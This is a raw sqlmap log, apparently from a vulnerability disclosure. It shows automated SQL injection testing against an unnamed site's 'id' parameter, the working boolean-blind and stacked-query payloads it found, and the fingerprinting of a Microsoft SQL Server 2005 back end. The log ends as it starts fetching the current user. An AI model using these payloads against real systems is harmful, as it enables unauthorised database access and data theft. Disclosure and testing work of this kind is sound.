 injectable
[12:13:01] [INFO] testing for SQL injection on GET parameter 'id'
[12:13:01] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[12:13:03] [INFO] GET parameter 'id' seems to be 'AND boolean-based blind - WHER
E or HAVING clause' injectable
[12:13:03] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER B
Y or GROUP BY clause'
[12:13:03] [INFO] heuristics detected web page charset 'Big5'
[12:13:03] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[12:13:03] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[12:13:03] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[12:13:04] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace'
[12:13:04] [INFO] testing 'MySQL inline queries'
[12:13:04] [INFO] testing 'PostgreSQL inline queries'
[12:13:04] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[12:13:04] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
[12:13:04] [WARNING] time-based comparison requires larger statistical model, pl
ease wait...........
[12:13:12] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[12:13:12] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)
'
[12:14:12] [INFO] GET parameter 'id' seems to be 'Microsoft SQL Server/Sybase st
acked queries (comment)' injectable
it looks like the back-end DBMS is '['Microsoft SQL Server', 'Sybase']'. Do you
want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for '['Microsoft SQL S
erver', 'Sybase']' extending provided level (1) and risk (1) values? [Y/n] Y
[12:14:12] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[12:14:12] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[12:14:13] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[12:14:15] [INFO] target URL appears to have 8 columns in query
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] Y
[12:14:23] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. '--dbms=mysql')
[12:14:23] [INFO] checking if the injection point on GET parameter 'id' is a fal
se positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] N
sqlmap identified the following injection point(s) with a total of 72 HTTP(s) re
quests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=52 AND 1205=1205
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: id=52;WAITFOR DELAY '0:0:5'--
---
[12:14:27] [INFO] testing Microsoft SQL Server
[12:14:28] [INFO] confirming Microsoft SQL Server
[12:14:29] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
www.wooyun.org
[12:14:29] [INFO] fetching current user